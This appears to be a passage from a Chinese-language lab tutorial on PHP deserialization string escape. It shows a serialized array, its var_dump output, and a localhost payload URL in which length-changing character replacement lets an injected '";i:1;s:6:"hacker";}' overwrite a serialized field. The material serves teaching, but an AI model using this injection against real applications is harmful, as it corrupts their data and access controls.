 a:2:{i:0;s:40:"6666666666666666666666666666666666666666";i:1;s:6:"hacker";}";i:1;s:14:"hello everyone";}
6666666666666666666666666666666666666666
hacker
php:26:
array (size=2)
0 => string '6666666666666666666666666666666666666666' (length=40)
1 => string 'hacker' (length=6)
前面也是20个x,合起来是40位的长度；
20个x会被替换成40个6，正好截断后和”;闭合
长度为20
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?name=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"hacker";}